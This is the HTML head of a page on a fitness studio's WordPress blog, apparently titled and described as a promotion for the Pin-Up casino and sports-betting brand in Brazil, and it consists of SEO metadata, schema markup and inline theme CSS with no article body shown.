

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/
body_size: 26715
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U | The Motion Room</title>
<link rel="canonical" href="https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U | The Motion Room" />
<meta property="og:description" content="o melhor cassino e apostas esportivas do Brasil ᐈ Pin-Up Pin Up Casino Aviator Pin Up Apostas Esportivas Content Processo de Registro do Usuário no Pin Up Casino O Pin up casino é confiável e seguro para jogar? Pin Up V-Sport Jogos de mesa Tipos de Esportes na Pin-Up Bet Brasil Métodos de Depósito Apostas desportivas ao vivo Aplicativo Pin Up oficial para Android Como... Read More" />
<meta property="og:url" content="https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" />
<meta property="og:site_name" content="The Motion Room" />
<meta property="article:publisher" content="https://web.facebook.com/themotionroom" />
<meta property="article:published_time" content="2022-07-03T17:47:17+00:00" />
<meta property="article:modified_time" content="2023-12-09T15:30:44+00:00" />
<meta name="author" content="James Cappellano" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@themotionroom" />
<meta name="twitter:site" content="@themotionroom" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James Cappellano" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="20 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/#article","isPartOf":{"@id":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/"},"author":{"name":"James Cappellano","@id":"https://www.themotionroom.ca/#/schema/person/73d5d9c57f9acf4bcec6a41283d7608e"},"headline":"o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U","datePublished":"2022-07-03T17:47:17+00:00","dateModified":"2023-12-09T15:30:44+00:00","mainEntityOfPage":{"@id":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/"},"wordCount":4062,"publisher":{"@id":"https://www.themotionroom.ca/#organization"},"articleSection":["casino"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/","url":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/","name":"o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U | The Motion Room","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"datePublished":"2022-07-03T17:47:17+00:00","dateModified":"2023-12-09T15:30:44+00:00","breadcrumb":{"@id":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/"]}]},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":" Our Health And Fitness Blog","item":"https://www.themotionroom.ca/articles/"},{"@type":"ListItem","position":3,"name":"o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]},{"@type":"Person","@id":"https://www.themotionroom.ca/#/schema/person/73d5d9c57f9acf4bcec6a41283d7608e","name":"James Cappellano","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","caption":"James Cappellano"},"sameAs":["https://stage.themotionroom.ca"],"url":"https://www.themotionroom.ca/author/infothemotionroom-ca/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; o melhor cassino e apostas esportivas do Brasil ᐈ Pin-U Comments Feed" href="https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
